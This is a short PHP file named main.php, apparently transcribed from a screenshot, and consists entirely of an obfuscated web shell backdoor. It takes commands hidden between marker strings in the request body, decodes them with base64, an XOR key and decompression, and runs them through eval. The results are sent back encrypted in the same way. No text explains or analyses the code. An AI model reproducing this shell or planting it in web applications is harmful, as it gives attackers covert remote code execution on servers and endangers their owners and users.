 main.php
1 <?php
2 $k="80e32263";
3 $kh="6f8af44abea0";
4 $kf="351039f4a7b5";
5 $p="0UlYyJHG87EJqEz6";
6 function x($t,$k) {
7 $c=strlen($k);
8 $l=strlen($t);
9 $o="";
10 for($i=0;$i<$l;) {
11 for($j=0;($j<$c&&$i<$l);$j++,$i++) {
12 $o.=$t{$i}^$k{$j};
13 }
14 }
15 return $o;
16 }
17 if(@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1) {
18 @ob_start();
19 @eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
20 $o=@ob_get_contents();
21 @ob_end_clean();
22 $r=@base64_encode(@x(@gzcompress($o),$k));
23 print("$p$kh$r$kf");
24 }
25 ?>
26